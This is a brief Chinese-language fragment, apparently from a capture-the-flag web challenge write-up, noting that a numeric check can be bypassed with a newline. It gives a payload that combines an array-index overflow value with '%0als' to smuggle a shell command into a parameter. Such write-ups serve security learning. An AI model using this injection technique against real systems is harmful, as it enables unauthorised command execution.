 然后是数字检测
查了查
跨行检测可以绕过
用换行符%0a
payload如下
1 stuff[4294967296]=admin&stuff[1]=user&num=123%0als
https://blog.csdn.net/xixihahawuwu